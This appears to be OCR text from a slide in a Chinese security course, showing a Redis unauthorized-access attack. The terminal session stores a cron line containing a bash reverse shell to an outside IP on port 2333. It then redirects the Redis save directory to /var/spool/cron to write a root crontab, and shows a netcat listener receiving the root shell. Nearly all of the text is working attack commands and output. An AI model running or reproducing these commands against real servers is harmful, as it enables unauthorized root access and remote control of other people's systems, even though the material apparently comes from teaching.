 Redis反弹shell
安全课堂
edu.aqniu.com
[root@localhost src]# ./redis-cli
127.0.0.1:6379> set 1 "\n*/1 * * * * /bin/bash -i >& /dev/tcp/106.12.37.37/2333 0>&1\n"
OK
127.0.0.1:6379>  config set dir /var/spool/cron
OK
127.0.0.1:6379> config set dbfilename root
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379> quit
[root@localhost cron]# cat root
REDIS0006??=
*/1 * * * * /bin/bash -i >& /dev/tcp/106.12.37.37/2333 0>&1
[root@localhost cron]# xxd root
0000000: 5245 4449 5330 3030 36fe 0000 c001 3d0a REDIS0006.....=.
0000010: 2a2f 3120 2a20 2a20 2a20 2a20 2f62 696e */1 * * * * /bin
0000020: 2f62 6173 6820 2d69 203e 2620 2f64 6576 /bash -i >& /dev
0000030: 2f74 6370 2f31 3036 2e31 322e 3337 2e33 /tcp/106.12.37.3
0000040: 372f 3233 3333 2030 3e26 310a ff54 4770 7/2333 0>&1..TGp
0000050: c0aa a360 5e
root@instance-2m480kda:~# nc -lvv 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [115.238.89.34] port 2333 [tcp/*] accepted (family 2, sport 1667
6)
bash: no job control in this shell
[root@localhost ~]#